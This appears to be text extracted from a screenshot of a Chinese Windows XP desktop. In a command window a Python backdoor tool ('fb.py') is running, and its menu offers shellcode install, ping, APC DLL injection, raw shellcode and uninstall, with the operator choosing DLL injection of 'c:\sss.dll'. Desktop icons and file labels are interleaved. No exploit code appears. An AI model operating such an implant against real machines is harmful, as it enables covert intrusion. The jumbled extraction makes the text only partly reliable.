 我的文档
windows_c...
我的电脑
python-2.6...
网上邻居
pywin32-22...
回收站
123.txt
burpsuite
Debug
Internet
RealVNC.xia...
VNC Viewer
windows
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Python26\windo
C:\WINDOWS\System32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
C:\WINDOWS\System32\cmd.exe - python fb.py
1) x64 x64 64-bits
[?] Architecture [0] :
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\sss.dll
[+] Set DllPayload => c:\sss.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] : _
start_lp.py
Python File
1 KB
user.defaults
DEFAULTS 文件
1 KB
user.defaults.replay
REPLAY 文件
1 KB
开始
windows
C:\WINDOWS\System32...
C:\WINDOWS\System32...
CH
«
15:49